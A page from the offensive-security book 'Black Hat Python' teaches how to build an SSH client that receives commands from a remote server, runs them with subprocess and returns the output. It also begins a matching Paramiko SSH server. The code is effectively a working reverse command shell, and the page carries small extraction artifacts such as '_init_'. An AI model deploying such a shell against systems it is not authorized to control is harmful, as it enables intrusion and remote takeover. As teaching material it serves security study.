 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
        print(ssh_session.recv(1024).decode())
        while True:
            command = ssh_session.recv(1024) ❶
            try:
                cmd = command.decode()
                if cmd == 'exit':
                    client.close()
                    break
                cmd_output = subprocess.check_output(shlex.split(cmd), shell=True) ❷
                ssh_session.send(cmd_output or 'okay') ❸
            except Exception as e:
                 ssh_session.send(str(e))
         client.close()
    return

if __name__ == '__main__':
    import getpass
    user = getpass.getuser()
    password = getpass.getpass()

    ip = input('Enter server IP: ')
    port = input('Enter port: ')
    ssh_command(ip, port, user, password, 'ClientConnected') ❹
The program begins like the last one did, and the new stuff starts in
the while True: loop. In this loop, instead of executing a single command, as
we did in the previous example, we take commands from the connection ❶,
execute the command ❷, and send any output back to the caller ❸.
Also, notice that the first command we send is ClientConnected ❹. You’ll
see why when we create the other end of the SSH connection.
Now let’s write a program that creates an SSH server for our SSH cli-
ent (where we’ll run commands) to connect to. This could be a Linux,
Windows, or even macOS system that has Python and Paramiko installed.
Create a new file called ssh_server.py and enter the following:
import os
import paramiko
import socket
import sys
import threading

CWD = os.path.dirname(os.path.realpath(__file__))
❶ HOSTKEY = paramiko.RSAKey(filename=os.path.join(CWD, 'test_rsa.key'))

❷ class Server (paramiko.ServerInterface):
    def _init_(self):
        self.event = threading.Event()

    def check_channel_request(self, kind, chanid):
        if kind == 'session':
            return paramiko.OPEN_SUCCEEDED
        return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
28 Chapter 2